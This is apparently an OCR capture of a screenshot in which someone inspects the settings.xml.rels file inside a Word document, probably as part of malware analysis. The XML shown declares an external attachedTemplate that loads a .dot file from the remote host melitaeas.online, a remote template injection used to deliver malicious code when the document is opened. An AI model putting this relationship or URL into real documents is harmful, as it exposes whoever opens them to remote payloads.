 C:\Users word\_rels\settings.xml.rels Поиск...
C:\Users vi... C:\Users ..
<?xml version="1.0" encoding="UTF-8" standalone="true"?>
- <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship TargetMode="External" Target="http://melitaeas.online/985BDC0F/princess/go/countenance.dot"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Id="rId1"/>
</Relationships>
УКР 19:33